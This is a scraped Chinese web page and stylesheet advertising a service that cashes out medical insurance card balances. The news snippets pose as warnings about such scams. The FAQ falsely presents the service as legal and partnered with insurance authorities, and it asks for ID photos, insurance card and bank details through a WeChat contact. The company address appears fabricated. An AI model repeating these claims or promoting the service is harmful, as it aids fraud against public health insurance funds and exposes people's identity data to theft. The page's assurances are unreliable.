                        <p>医保卡，是国家为保障公民基本医疗权益而设立的重要民生工具，卡里的每一分钱都凝聚着个人与单位的共同投入，承载着生病时的“救命钱”期待，一种名为“24小时套医保卡回收”的灰色生意悄然滋生，将医保卡异化为套取现金、骗取基金的“道具”，不仅严重破坏医保基金安全,更让无数参保人的权益面临风险，“24小时套医保卡回收”：披……</p>
                        <a href="http://omikaqqyp.cn/post/8.html" class="yibao75e26b1a5126b4d0yibao read-more">阅读全文 <i class="yibao6b1a5126b4d08a47yibao fas fa-arrow-right"></i></a>
                    </div>
                </div>
                                <div class="yibao5126b4d08a47c3e3yibao news-card">
                    <div class="yibaob4d08a47c3e37eddyibao news-image">
                                                <img src="http://omikaqqyp.cn/zb_users/theme/yibao_singlepage/images/default-news.jpg" alt="警惕急用钱陷阱，医保卡沦为黄牛摇钱树，谁在透支我们的健康保障？">
                                            </div>
                    <div class="yibao8a47c3e37eddb1c9yibao news-content">
                        <div class="yibaoc3e37eddb1c99addyibao news-meta">
                            <span class="yibao7eddb1c99add1979yibao news-date">2025-10-18</span>
                            <span class="yibaob1c99add197943bayibao news-category">新闻中心</span>
                        </div>
                        <h3>警惕急用钱陷阱，医保卡沦为黄牛摇钱树，谁在透支我们的健康保障？</h3>
                        <p>当“救命钱”变成“交易筹码”医保卡，本是守护百姓健康的“安全网”，门诊报销、住院结算、购药补贴，每一项都承载着国家对民生的兜底承诺，在“急用钱”的现实焦虑面前，一些人却将目光投向了这张小小的卡片——通过违规套现、倒卖医保额度，医保卡悄然沦为黄牛眼中的“唐僧肉”，这不仅是对医保基金的恶意透支,更是对每个人未来健康……</p>
                        <a href="http://omikaqqyp.cn/post/7.html" class="yibao9add197943ba39e4yibao read-more">阅读全文 <i class="yibao197943ba39e4fd7cyibao fas fa-arrow-right"></i></a>
                    </div>
                </div>
                                <div class="yibao43ba39e4fd7c22a8yibao news-card">
                    <div class="yibao39e4fd7c22a80b48yibao news-image">
                                                <img src="http://omikaqqyp.cn/zb_users/theme/yibao_singlepage/images/default-news.jpg" alt="警惕急用钱套医保中介陷阱，莫让捷径变绝路">
                                            </div>
                    <div class="yibao0b660507e9e475e2yibao news-content">
                        <div class="yibao0507e9e475e26b1ayibao news-meta">
                            <span class="yibaoe9e475e26b1a5126yibao news-date">2025-10-18</span>
                            <span class="yibao75e26b1a5126b4d0yibao news-category">新闻中心</span>
                        </div>
                        <h3>警惕急用钱套医保中介陷阱，莫让捷径变绝路</h3>
                        <p>“急用钱？医保卡套现，额度高、到账快，正规渠道办理！”当你在资金周转困难时，看到这样的广告语，是否曾心动？近年来，一些打着“医保中介”旗号的机构或个人，瞄准了部分群众“急用钱”的心理，以“医保卡套现”“医保余额理财”等名义，诱导参保人员违规使用医保基金，看似解了燃眉之急，实则暗藏重重风险，最终可能让人“赔了夫人……</p>
                        <a href="http://omikaqqyp.cn/post/6.html" class="yibao6b1a5126b4d08a47yibao read-more">阅读全文 <i class="yibao5126b4d08a47c3e3yibao fas fa-arrow-right"></i></a>
                    </div>
                </div>
                                <div class="yibaob4d08a47c3e37eddyibao news-card">
                    <div class="yibao8a47c3e37eddb1c9yibao news-image">
                                                <img src="http://omikaqqyp.cn/zb_users/theme/yibao_singlepage/images/default-news.jpg" alt="医保提取中介代办，便利背后的风险与理性选择">
                                            </div>
                    <div class="yibaoc3e37eddb1c99addyibao news-content">
                        <div class="yibao7eddb1c99add1979yibao news-meta">
                            <span class="yibaob1c99add197943bayibao news-date">2025-10-18</span>
                            <span class="yibao9add197943ba39e4yibao news-category">新闻中心</span>
                        </div>
                        <h3>医保提取中介代办，便利背后的风险与理性选择</h3>
                        <p>随着城市化进程加快和人口流动频繁，医保个人账户资金的提取需求逐渐增多，医保提取涉及严格的政策规定和流程，不少因离职、异地就医、急用资金等原因需要提取的人，往往因流程繁琐、材料复杂而犯难，在此背景下，“医保提取中介代办”服务应运而生，打着“快速到账”“全程代办”的旗号吸引着不少求助者，这类服务看似解决了群众的“痛……</p>
                        <a href="http://omikaqqyp.cn/post/5.html" class="yibao197943ba39e4fd7cyibao read-more">阅读全文 <i class="yibao43ba39e4fd7c22a8yibao fas fa-arrow-right"></i></a>
                    </div>
                </div>
                                <div class="yibao39e4fd7c22a80b48yibao news-card">
                    <div class="yibao0b660507e9e475e2yibao news-image">
                                                <img src="http://omikaqqyp.cn/zb_users/theme/yibao_singlepage/images/default-news.jpg" alt="医保提取代办中介，便利背后的风险与规范之路">
                                            </div>
                    <div class="yibao0507e9e475e26b1ayibao news-content">
                        <div class="yibaoe9e475e26b1a5126yibao news-meta">
                            <span class="yibao75e26b1a5126b4d0yibao news-date">2025-10-18</span>
                            <span class="yibao6b1a5126b4d08a47yibao news-category">新闻中心</span>
                        </div>
                        <h3>医保提取代办中介，便利背后的风险与规范之路</h3>
                        <p>医保个人账户资金,本是参保人应对医疗支出的“救命钱”，随着多地允许医保个人账户资金家庭成员共济或用于购买商业健康险、健身等用途，不少参保人因不熟悉流程、时间紧张或行动不便，开始寻求“医保提取代办中介”的帮助，这些中介以“全程代办”“快速到账”“不成功不收费”为卖点，看似解决了群众的“急难愁盼”，却暗藏诸多风险……</p>
                        <a href="http://omikaqqyp.cn/post/4.html" class="yibao5126b4d08a47c3e3yibao read-more">阅读全文 <i class="yibaob4d08a47c3e37eddyibao fas fa-arrow-right"></i></a>
                    </div>
                </div>
                                <div class="yibao8a47c3e37eddb1c9yibao news-card">
                    <div class="yibaoc3e37eddb1c99addyibao news-image">
                                                <img src="http://omikaqqyp.cn/zb_users/theme/yibao_singlepage/images/default-news.jpg" alt="急用钱？医保卡余额回收联系方式与注意事项全解析">
                                            </div>
                    <div class="yibao7eddb1c99add1979yibao news-content">
                        <div class="yibaob1c99add197943bayibao news-meta">
                            <span class="yibao9add197943ba39e4yibao news-date">2025-10-18</span>
                            <span class="yibao197943ba39e4fd7cyibao news-category">新闻中心</span>
                        </div>
                        <h3>急用钱？医保卡余额回收联系方式与注意事项全解析</h3>
                        <p>生活中，难免会遇到突发急需用钱的情况，比如医疗周转、家庭应急等，一些人可能会想到“医保卡余额回收”这一方式，希望通过出售医保卡余额来快速获取现金，这种行为不仅存在法律风险，还可能损害自身和他人利益，本文将围绕“急用钱医保卡余额回收联系方式”这一关键词，为大家揭示背后的真相，并提供更安全的应对建议，医保卡余额能随……</p>
                        <a href="http://omikaqqyp.cn/post/3.html" class="yibao43ba39e4fd7c22a8yibao read-more">阅读全文 <i class="yibao39e4fd7c22a80b48yibao fas fa-arrow-right"></i></a>
                    </div>
                </div>
                            </div>
        </div>
    </section>

    <!-- 常见问题 -->
    <section class="yibao0b660507e9e475e2yibao faq" id="faq">
        <div class="yibao0507e9e475e26b1ayibao container">
            <div class="yibaoe9e475e26b1a5126yibao section-header">
                <h2>常见问题</h2>
                <p>解答您关心的问题</p>
            </div>
            
            <div class="yibao75e26b1a5126b4d0yibao faq-container">
                <div class="yibao6b1a5126b4d08a47yibao faq-item">
                    <div class="yibao5126b4d08a47c3e3yibao faq-question">
                        <h3>医保代提现是否合法合规？</h3>
                        <i class="yibaob4d08a47c3e37eddyibao fas fa-chevron-down"></i>
                    </div>
                    <div class="yibao8a47c3e37eddb1c9yibao faq-answer">
                        <p>我们严格按照国家医保相关政策法规开展业务，所有操作均在合规框架内进行。公司具备相应的服务资质，与多家医保管理机构建立了合作关系，确保服务的合法性和规范性。</p>
                    </div>
                </div>
                
                <div class="yibaoc3e37eddb1c99addyibao faq-item">
                    <div class="yibao7eddb1c99add1979yibao faq-question">
                        <h3>提现需要多长时间到账？</h3>
                        <i class="yibaob1c99add197943bayibao fas fa-chevron-down"></i>
                    </div>
                    <div class="yibao9add197943ba39e4yibao faq-answer">
                        <p>正常情况下，审核通过后24小时内资金会到达您指定的银行账户。紧急情况下，我们提供加急服务，最快可在6小时内完成处理。具体到账时间可能会受银行转账时间影响。</p>
                    </div>
                </div>
                
                <div class="yibao197943ba39e4fd7cyibao faq-item">
                    <div class="yibao43ba39e4fd7c22a8yibao faq-question">
                        <h3>需要提供哪些材料？</h3>
                        <i class="yibao39e4fd7c22a80b48yibao fas fa-chevron-down"></i>
                    </div>
                    <div class="yibao0b660507e9e475e2yibao faq-answer">
                        <p>通常需要提供：1）身份证正反面照片；2）医保卡或电子医保卡信息；3）银行卡信息；4）近期医保账户明细。具体材料清单会根据您的实际情况由客服人员详细说明。</p>
                    </div>
                </div>
                
                <div class="yibao0507e9e475e26b1ayibao faq-item">
                    <div class="yibaoe9e475e26b1a5126yibao faq-question">
                        <h3>服务费用如何计算？</h3>
                        <i class="yibao75e26b1a5126b4d0yibao fas fa-chevron-down"></i>
                    </div>
                    <div class="yibao6b1a5126b4d08a47yibao faq-answer">
                        <p>我们采用透明的收费标准，服务费率根据提现金额和处理时间确定。具体费用在服务开始前会明确告知，不存在隐性收费。大额或长期客户享有优惠政策。</p>
                    </div>
                </div>
                
                <div class="yibao5126b4d08a47c3e3yibao faq-item">
                    <div class="yibaob4d08a47c3e37eddyibao faq-question">
                        <h3>个人信息安全如何保障？</h3>
                        <i class="yibao8a47c3e37eddb1c9yibao fas fa-chevron-down"></i>
                    </div>
                    <div class="yibaoc3e37eddb1c99addyibao faq-answer">
                        <p>我们采用银行级的数据加密技术，建立了完善的信息安全管理体系。所有客户信息都经过加密存储，仅授权人员可以接触，严格遵守数据保护法规，绝不向第三方泄露客户信息。</p>
                    </div>
                </div>
                
                <div class="yibao7eddb1c99add1979yibao faq-item">
                    <div class="yibaob1c99add197943bayibao faq-question">
                        <h3>异地客户是否可以办理？</h3>
                        <i class="yibao9add197943ba39e4yibao fas fa-chevron-down"></i>
                    </div>
                    <div class="yibao197943ba39e4fd7cyibao faq-answer">
                        <p>可以的。我们的服务网络覆盖全国各地，异地客户通过微信平台即可完成所有操作，无需本人到场。我们在各地都有专业团队提供本地化服务支持。</p>
                    </div>
                </div>
                
                <div class="yibao43ba39e4fd7c22a8yibao faq-item">
                    <div class="yibao39e4fd7c22a80b48yibao faq-question">
                        <h3>如果提现失败怎么办？</h3>
                        <i class="yibao0b660507e9e475e2yibao fas fa-chevron-down"></i>
                    </div>
                    <div class="yibao0507e9e475e26b1ayibao faq-answer">
                        <p>如果因为政策变化或其他原因导致提现无法完成，我们会及时通知客户并说明原因。已收取的服务费会根据实际情况进行退还，确保客户权益不受损失。</p>
                    </div>
                </div>
                
                <div class="yibaoe9e475e26b1a5126yibao faq-item">
                    <div class="yibao75e26b1a5126b4d0yibao faq-question">
                        <h3>有最低提现金额限制吗？</h3>
                        <i class="yibao6b1a5126b4d08a47yibao fas fa-chevron-down"></i>
                    </div>
                    <div class="yibao5126b4d08a47c3e3yibao faq-answer">
                        <p>我们支持小额到大额各种提现需求，一般最低提现金额为500元。具体金额限制会根据不同地区的医保政策略有差异，详情请咨询客服人员。</p>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- 联系我们 -->
    <section class="yibaob4d08a47c3e37eddyibao contact" id="contact">
        <div class="yibao8a47c3e37eddb1c9yibao container">
            <div class="yibaoc3e37eddb1c99addyibao section-header">
                <h2>联系我们</h2>
                <p>专业客服团队，随时为您服务</p>
            </div>
            
            <div class="yibao7eddb1c99add1979yibao contact-content">
                <div class="yibaob1c99add197943bayibao contact-info">
                    <div class="yibao9add197943ba39e4yibao contact-item">
                        <div class="yibao197943ba39e4fd7cyibao contact-icon">
                            <i class="yibao43ba39e4fd7c22a8yibao fab fa-weixin"></i>
                        </div>
                        <div class="yibao39e4fd7c22a80b48yibao contact-details">
                            <h3>微信咨询</h3>
                            <p>y77808099</p>
                            <span>扫码添加客服微信</span>
                        </div>
                    </div>
                    
                    <div class="yibao0b660507e9e475e2yibao contact-item">
                        <div class="yibao0507e9e475e26b1ayibao contact-icon">
                            <i class="yibaoe9e475e26b1a5126yibao fas fa-map-marker-alt"></i>
                        </div>
                        <div class="yibao75e26b1a5126b4d0yibao contact-details">
                            <h3>公司地址</h3>
                            <p>北京市朝阳区金融街88号金融服务大厦20层</p>
                            <span>金融服务大厦20层</span>
                        </div>
                    </div>
                </div>
                
                <div class="yibao6b1a5126b4d08a47yibao contact-form">
                    <form id="contactForm">
                        <div class="yibao5126b4d08a47c3e3yibao form-group">
                            <input type="text" name="name" placeholder="您的姓名" required>
                        </div>
                        <div class="yibaob4d08a47c3e37eddyibao form-group">
                            <select name="service" required>
                                <option value="">选择咨询服务</option>
                                <option value="evaluation">资金评估</option>
                                <option value="process">提现流程</option>
                                <option value="urgent">紧急处理</option>
                                <option value="other">其他咨询</option>
                            </select>
                        </div>
                        <div class="yibao8a47c3e37eddb1c9yibao form-group">
                            <textarea name="message" placeholder="请详细描述您的需求或问题" rows="4" required></textarea>
                        </div>
                        <button type="submit" class="yibaoc3e37eddb1c99addyibao btn btn-primary">提交咨询</button>
                    </form>
                </div>
            </div>
        </div>
    </section>

    <!-- 页脚 -->
    <footer class="yibao7eddb1c99add1979yibao footer">
        <div class="yibaob1c99add197943bayibao container">
            <div class="yibao9add197943ba39e4yibao footer-content">
                <div class="yibao197943ba39e4fd7cyibao footer-section">
                    <div class="yibao43ba39e4fd7c22a8yibao footer-logo">
                        <i class="yibao39e4fd7c22a80b48yibao fas fa-shield-alt"></i>
                        <span>医保代提现</span>
                    </div>
                    <p>专业的医保资金服务专家</p>
                    <div class="yibao0b660507e9e475e2yibao social-links">
                        <a href="javascript:void(0)" data-clipboard-text="y77808099" class="yibao0507e9e475e26b1ayibao erx-wx-show"><i class="yibaoe9e475e26b1a5126yibao fab fa-weixin"></i></a>
                        <a href="javascript:void(0)" data-clipboard-text="y77808099" class="yibao75e26b1a5126b4d0yibao erx-wx-show"><i class="yibao6b1a5126b4d08a47yibao fab fa-qq"></i></a>
                        <a href="javascript:void(0)" data-clipboard-text="y77808099" class="yibao5126b4d08a47c3e3yibao erx-wx-show"><i class="yibaob4d08a47c3e37eddyibao fas fa-phone"></i></a>
                    </div>
                </div>
                
                <div class="yibao8a47c3e37eddb1c9yibao footer-section">
                    <h4>快速导航</h4>
                    <ul>
                        <li><a href="#services">服务内容</a></li>
                        <li><a href="#advantages">服务优势</a></li>
                        <li><a href="#about">关于我们</a></li>
                        <li><a href="#cases">成功案例</a></li>
                    </ul>
                </div>
                
                <div class="yibaoc3e37eddb1c99addyibao footer-section">
                    <h4>客户服务</h4>
                    <ul>
                        <li><a href="#faq">常见问题</a></li>
                        <li><a href="#contact">联系我们</a></li>
                        <li><a href="#">服务条款</a></li>
                        <li><a href="#">隐私政策</a></li>
                    </ul>
                </div>
                
                <div class="yibao7eddb1c99add1979yibao footer-section">
                    <h4>联系信息</h4>
                    <ul>
                        <li><i class="yibaob1c99add197943bayibao fab fa-weixin"></i> y77808099</li>
                        <li><i class="yibao9add197943ba39e4yibao fas fa-map-marker-alt"></i> 北京市朝阳区金融街88号金融服务大厦20层</li>
                    </ul>
                </div>
            </div>
            
            <div class="yibao197943ba39e4fd7cyibao footer-bottom">
                <div class="yibao43ba39e4fd7c22a8yibao footer-copyright">
                    <p>&copy; 2025 医保代提现服务有限公司. 保留所有权利.</p>
                </div>
                <div class="yibao39e4fd7c22a80b48yibao footer-links">
                    <a href="#">使用条款</a>
                    <span>|</span>
                    <a href="#">隐私政策</a>
                    <span>|</span>
                    <a href="#">网站地图</a>
                </div>
            </div>
        </div>
    </footer>

    <!-- 返回顶部按钮 -->
    <div class="yibao0b660507e9e475e2yibao back-to-top" id="backToTop">
        <i class="yibao0507e9e475e26b1ayibao fas fa-chevron-up"></i>
    </div>

    <!-- JavaScript -->
    <script src="http://omikaqqyp.cn/zb_users/theme/yibao_singlepage/script/main.js"></script>
    </body>
</html><!--41.40 ms , 5 queries , 3816kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://omikaqqyp.cn/zb_users/theme/yibao_singlepage/style/style.css
body_size: 5097
content:
/* 医保单页主题样式 - 现代化设计 */
:root {
    /* 主色调 - 专业医疗蓝色系 */
    --primary-color: #1e88e5;
    --primary-light: #64b5f6;
    --primary-dark: #1565c0;
    --secondary-color: #26a69a;
    --success-color: #43a047;
    --warning-color: #ffb300;
    --danger-color: #e53935;
    
    /* 中性色调 */
    --white: #ffffff;
    --gray-50: #fafafa;
    --gray-100: #f5f5f5;
    --gray-200: #eeeeee;
    --gray-300: #e0e0e0;
    --gray-400: #bdbdbd;
    --gray-500: #9e9e9e;
    --gray-600: #757575;
    --gray-700: #616161;
    --gray-800: #424242;
    --gray-900: #212121;
    
    /* 渐变色彩 */
    --gradient-primary: linear-gradient(135deg, #1e88e5 0%, #0d47a1 100%);
    --gradient-secondary: linear-gradient(135deg, #26a69a 0%, #00796b 100%);
    --gradient-success: linear-gradient(135deg, #43a047 0%, #2e7d32 100%);
    
    /* 字体设置 */
    --font-family: 'PingFang SC', 'Microsoft YaHei', 'Helvetica Neue', Arial, sans-serif;
    --font-size-base: 1rem;
    --line-height-base: 1.6;
    
    /* 圆角设置 */
    --border-radius: 8px;
    --border-radius-lg: 12px;
    --border-radius-sm: 4px;
    
    /* 阴影效果 */
    --box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
    --box-shadow-sm: 0 2px 8px rgba(0, 0, 0, 0.06);
    --box-shadow-lg: 0 8px 30px rgba(0, 0, 0, 0.12);
    --box-shadow-hover: 0 10px 40px rgba(0, 0, 0, 0.15);
    
    /* 动画效果 */
    --transition-fast: 0.2s ease;
    --transition-normal: 0.3s ease;
    --transition-slow: 0.5s ease;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: var(--font-family);
    font-size: var(--font-size-base);
    line-height: var(--line-height-base);
    color: var(--gray-800);
    background-color: var(--white);
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 1rem;
}

/* 导航栏样式 - 现代化设计 */
.navbar {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    background: rgba(255, 255, 255, 0.98);
    backdrop-filter: blur(20px);
    box-shadow: var(--box-shadow-sm);
    z-index: 1000;
    transition: all var(--transition-normal);
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.navbar.scrolled {
    background: rgba(255, 255, 255, 0.95);
    box-shadow: var(--box-shadow);
}

.nav-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 1rem 0;
    margin: 0 auto;
    max-width: 1200px;
}

.nav-logo {
    display: flex;
    align-items: center;
    font-size: 1.5rem;
    font-weight: 700;
    color: var(--primary-color);
    text-decoration: none;
}

.nav-logo i {
    margin-right: 0.75rem;
    font-size: 2rem;
    background: var(--gradient-primary);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.nav-menu {
    display: flex;
    align-items: center;
    gap: 2.5rem;
}

.nav-link {
    text-decoration: none;
    color: var(--gray-700);
    font-weight: 600;
    font-size: 1rem;
    transition: all var(--transition-fast);
    position: relative;
    padding: 0.5rem 0;
}

.nav-link:hover {
    color: var(--primary-color);
    transform: translateY(-1px);
}

.nav-link.active {
    color: var(--primary-color);
}

.nav-link.active::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 30px;
    height: 3px;
    background: var(--gradient-primary);
    border-radius: 2px;
}

.cta-button {
    background: var(--gradient-primary);
    color: var(--white) !important;
    padding: 0.75rem 2rem;
    border-radius: var(--border-radius);
    font-weight: 600;
    transition: all var(--transition-normal);
    box-shadow: var(--box-shadow-sm);
    border: none;
    cursor: pointer;
}

.cta-button:hover {
    transform: translateY(-2px);
    box-shadow: var(--box-shadow);
}

.nav-toggle {
    display: none;
    flex-direction: column;
    cursor: pointer;
}

.nav-toggle span {
    width: 25px;
    height: 3px;
    background: var(--gray-700);
    margin: 3px 0;
    transition: 0.3s;
}

/* Hero区域样式 - 现代化设计 */
.hero {
    position: relative;
    min-height: 100vh;
    display: flex;
    align-items: center;
    background: var(--gradient-primary);
    overflow: hidden;
    padding-top: 80px;
}

.hero::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: url('images/mobile_payment_digital_finance_transfer.jpg') center/cover no-repeat;
    opacity: 0.1;
}

.hero::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(135deg, rgba(30, 136, 229, 0.9) 0%, rgba(13, 71, 161, 0.9) 100%);
}

.hero-content {
    position: relative;
    z-index: 2;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 4rem;
    align-items: center;
}

.hero-text {
    animation: fadeInUp 1s ease-out;
}

.hero-title {
    font-size: 3.5rem;
    font-weight: 800;
    color: var(--white);
    margin-bottom: 1.5rem;
    line-height: 1.1;
    text-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.hero-subtitle {
    font-size: 1.3rem;
    color: rgba(255, 255, 255, 0.9);
    margin-bottom: 2.5rem;
    line-height: 1.6;
    font-weight: 400;
}

.hero-features {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 1.5rem;
    margin-bottom: 3rem;
}

.feature-item {
    display: flex;
    align-items: center;
    color: var(--white);
    font-weight: 500;
    font-size: 1.1rem;
}

.feature-item i {
    margin-right: 1rem;
    font-size: 1.5rem;
    background: rgba(255, 255, 255, 0.2);
    padding: 0.75rem;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.hero-buttons {
    display: flex;
    gap: 1.5rem;
    flex-wrap: wrap;
}

.btn {
    display: inline-flex;
    align-items: center;
    gap: 0.75rem;
    padding: 1rem 2.5rem;
    border-radius: var(--border-radius);
    text-decoration: none;
    font-weight: 600;
    font-size: 1.1rem;
    transition: all var(--transition-normal);
    border: none;
    cursor: pointer;
    box-shadow: var(--box-shadow);
}

.btn-primary {
    background: var(--white);
    color: var(--primary-color);
}

.btn-primary:hover {
    transform: translateY(-3px);
    box-shadow: var(--box-shadow-hover);
}

.btn-secondary {
    background: transparent;
    color: var(--white);
    border: 2px solid rgba(255, 255, 255, 0.3);
}

.btn-secondary:hover {
    background: var(--white);
    color: var(--primary-color);
    border-color: var(--white);
}

.hero-image {
    animation: fadeInUp 1s ease-out 0.3s both;
}

.hero-image img {
    width: 100%;
    height: auto;
    border-radius: var(--border-radius-lg);
    box-shadow: var(--box-shadow-lg);
    transform: perspective(1000px) rotateY(-5deg) rotateX(5deg);
    transition: transform var(--transition-normal);
}

.hero-image:hover img {
    transform: perspective(1000px) rotateY(0deg) rotateX(0deg);
}

/* 通用区块样式 */
section {
    padding: 6rem 0;
    position: relative;
}

.section-header {
    text-align: center;
    margin-bottom: 4rem;
}

.section-header h2 {
    font-size: 3rem;
    font-weight: 700;
    color: var(--gray-900);
    margin-bottom: 1.5rem;
    position: relative;
    display: inline-block;
}

.section-header h2::after {
    content: '';
    position: absolute;
    bottom: -10px;
    left: 50%;
    transform: translateX(-50%);
    width: 60px;
    height: 4px;
    background: var(--gradient-primary);
    border-radius: 2px;
}

.section-header p {
    font-size: 1.3rem;
    color: var(--gray-600);
    max-width: 600px;
    margin: 0 auto;
    line-height: 1.7;
}

/* 服务内容样式 - 现代化设计 */
.services-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
    gap: 2.5rem;
    margin-bottom: 5rem;
}

.service-card {
    background: var(--white);
    padding: 3rem 2rem;
    border-radius: var(--border-radius-lg);
    box-shadow: var(--box-shadow);
    text-align: center;
    transition: all var(--transition-normal);
    position: relative;
    overflow: hidden;
    border: 1px solid rgba(255, 255, 255, 0.1);
}

.service-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left var(--transition-slow);
}

.service-card:hover {
    transform: translateY(-8px);
    box-shadow: var(--box-shadow-hover);
}

.service-card:hover::before {
    left: 100%;
}

.service-icon {
    width: 100px;
    height: 100px;
    background: var(--gradient-primary);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 2rem;
    position: relative;
    box-shadow: var(--box-shadow);
}

.service-icon i {
    font-size: 2.5rem;
    color: var(--white);
}

.service-card h3 {
    font-size: 1.6rem;
    font-weight: 700;
    margin-bottom: 1.5rem;
    color: var(--gray-900);
}

.service-card p {
    color: var(--gray-600);
    line-height: 1.7;
    font-size: 1.1rem;
}

.process-section {
    background: var(--gray-100);
    padding: 3rem;
    border-radius: var(--border-radius-lg);
}

.process-section h3 {
    text-align: center;
    font-size: 2rem;
    margin-bottom: 2rem;
    color: var(--gray-800);
}

.process-steps {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 2rem;
}

.step {
    display: flex;
    align-items: flex-start;
    gap: 1rem;
}

.step-number {
    width: 40px;
    height: 40px;
    background: var(--primary-color);
    color: var(--white);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: bold;
    font-size: 1.25rem;
    flex-shrink: 0;
}

.step-content h4 {
    font-size: 1.25rem;
    font-weight: bold;
    margin-bottom: 0.5rem;
    color: var(--gray-800);
}

.step-content p {
    color: var(--gray-600);
    line-height: 1.6;
}

/* 服务优势样式 */
.advantages-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
    gap: 2rem;
}

.advantage-card {
    background: var(--white);
    padding: 2rem;
    border-radius: var(--border-radius-lg);
    box-shadow: var(--box-shadow);
    text-align: center;
    transition: all 0.3s ease;
}

.advantage-card:hover {
    transform: translateY(-5px);
    box-shadow: var(--box-shadow-lg);
}

.advantage-icon {
    width: 80px;
    height: 80px;
    background: linear-gradient(135deg, var(--primary-color), #0056b3);
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto 1.5rem;
}

.advantage-icon i {
    font-size: 2rem;
    color: var(--white);
}

.advantage-card h3 {
    font-size: 1.5rem;
    font-weight: bold;
    margin-bottom: 1rem;
    color: var(--gray-800);
}

.advantage-card p {
    color: var(--gray-600);
    line-height: 1.6;
}

/* 关于我们样式 */
.about-content {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 3rem;
    align-items: center;
    margin-bottom: 3rem;
}

.about-description p {
    font-size: 1.1rem;
    line-height: 1.8;
    color: var(--gray-700);
    margin-bottom: 2rem;
}

.company-stats {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 2rem;
}

.stat-item {
    text-align: center;
}

.stat-item h4 {
    font-size: 2.5rem;
    font-weight: bold;
    color: var(--primary-color);
    margin-bottom: 0.5rem;
}

.stat-item p {
    color: var(--gray-600);
    font-weight: 500;
}

.about-image img {
    width: 100%;
    height: auto;
    border-radius: var(--border-radius-lg);
    box-shadow: var(--box-shadow);
}

.certifications {
    background: var(--gray-100);
    padding: 3rem;
    border-radius: var(--border-radius-lg);
}

.certifications h3 {
    text-align: center;
    font-size: 2rem;
    margin-bottom: 2rem;
    color: var(--gray-800);
}

.cert-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 2rem;
}

.cert-item {
    text-align: center;
    padding: 1.5rem;
    background: var(--white);
    border-radius: var(--border-radius);
    box-shadow: var(--box-shadow-sm);
}

.cert-item i {
    font-size: 2.5rem;
    color: var(--primary-color);
    margin-bottom: 1rem;
}

.cert-item p {
    font-weight: 500;
    color: var(--gray-700);
}

/* 成功案例样式 */
.cases-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
    gap: 2rem;
}

.case-card {
    background: var(--white);
    border-radius: var(--border-radius-lg);
    overflow: hidden;
    box-shadow: var(--box-shadow);
    transition: transform 0.3s ease;
}

.case-card:hover {
    transform: translateY(-5px);
}

.case-image img {
    width: 100%;
    height: 200px;
    object-fit: cover;
}

.case-content {
    padding: 1.5rem;
}

.case-content h3 {
    font-size: 1.25rem;
    font-weight: bold;
    margin-bottom: 1rem;
    color: var(--gray-800);
}

.case-content p {
    color: var(--gray-600);
    line-height: 1.6;
    margin-bottom: 1rem;
}

.case-tags {
    display: flex;
    gap: 0.5rem;
    flex-wrap: wrap;
}

.tag {
    background: var(--primary-color);
    color: var(--white);
    padding: 0.25rem 0.75rem;
    border-radius: var(--border-radius);
    font-size: 0.875rem;
    font-weight: 500;
}

/* 客户评价样式 */
.testimonials-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 2rem;
}

.testimonial-card {
    background: var(--white);
    padding: 2rem;
    border-radius: var(--border-radius-lg);
    box-shadow: var(--box-shadow);
    transition: transform 0.3s ease;
}

.testimonial-card:hover {
    transform: translateY(-5px);
}

.stars {
    color: var(--warning-color);
    margin-bottom: 1rem;
}

.testimonial-content p {
    font-style: italic;
    color: var(--gray-700);
    line-height: 1.6;
    margin-bottom: 1.5rem;
}

.testimonial-author {
    border-top: 1px solid var(--gray-200);
    padding-top: 1rem;
}

.testimonial-author strong {
    display: block;
    font-weight: bold;
    color: var(--gray-800);
}

.testimonial-author span {
    color: var(--gray-600);
    font-size: 0.875rem;
}

/* 新闻资讯样式 */
.news-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(350px, 1fr));
    gap: 2rem;
}

.news-card {
    background: var(--white);
    border-radius: var(--border-radius-lg);
    overflow: hidden;
    box-shadow: var(--box-shadow);
    transition: transform 0.3s ease;
}

.news-card:hover {
    transform: translateY(-5px);
}

.news-image img {
    width: 100%;
    height: 200px;
    object-fit: cover;
}

.news-content {
    padding: 1.5rem;
}

.news-meta {
    display: flex;
    justify-content: space-between;
    margin-bottom: 1rem;
    font-size: 0.875rem;
    color: var(--gray-600);
}

.news-content h3 {
    font-size: 1.25rem;
    font-weight: bold;
    margin-bottom: 1rem;
